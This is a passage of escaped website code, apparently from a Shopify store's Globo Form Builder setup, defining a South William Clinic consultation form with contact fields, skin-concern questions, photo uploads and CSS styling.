To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: 